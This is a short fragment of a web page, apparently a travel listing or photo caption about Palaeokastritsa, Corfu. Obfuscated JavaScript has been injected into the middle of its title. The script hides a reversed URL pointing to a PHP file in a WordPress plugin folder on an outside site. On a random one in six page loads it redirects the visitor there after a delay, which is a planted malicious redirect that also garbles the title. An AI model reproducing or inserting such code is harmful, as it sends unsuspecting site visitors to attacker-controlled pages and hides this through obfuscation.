 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Village in Palaeokastritsa, Corfu, Ionian Islands